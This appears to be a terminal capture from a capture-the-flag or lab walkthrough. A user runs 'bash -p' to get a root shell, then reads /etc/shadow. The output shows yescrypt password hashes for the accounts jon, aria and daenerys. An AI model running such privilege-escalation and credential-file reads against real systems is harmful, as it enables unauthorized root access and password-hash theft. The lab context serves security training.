 daenerys@77a9aac803ad:~/.secret$ bash -p
bash-5.2# whoami
root
bash-5.2# cat /etc/shadow
root:*:19905:0:99999:7:::
daemon:*:19905:0:99999:7:::
bin:*:19905:0:99999:7:::
sys:*:19905:0:99999:7:::
sync:*:19905:0:99999:7:::
games:*:19905:0:99999:7:::
man:*:19905:0:99999:7:::
lp:*:19905:0:99999:7:::
mail:*:19905:0:99999:7:::
news:*:19905:0:99999:7:::
uucp:*:19905:0:99999:7:::
proxy:*:19905:0:99999:7:::
www-data:*:19905:0:99999:7:::
backup:*:19905:0:99999:7:::
list:*:19905:0:99999:7:::
irc:*:19905:0:99999:7:::
_apt:*:19905:0:99999:7:::
nobody:*:19905:0:99999:7:::
systemd-network:!*:19920::::::
systemd-timesync:!*:19920::::::
messagebus:!:19920::::::
sshd:!:19920::::::
jon:$y$j9T$WYhgIgV4NsXDyfhqwrOaK1$b11EGCBQaqUjN6qMFQ6Nt30E5hohglxGwxyUjZdaMN3:19920:0:99999:7:::
aria:$y$j9T$tposDy7.fhkxYA89/wO4S.$U65NUlSQQtscQzRYiWD7JX/ssUr0gZQIub9SSeiBimB:19920:0:99999:7:::
daenerys:$y$j9T$ST.eOdQv0IkYrrQHdC5oH0$HdDlNAiqwNp9/eOwzcXIfiyUXHpe5TxUMtMY2Gdlnx2:19920:0:99999:7:::
bash-5.2#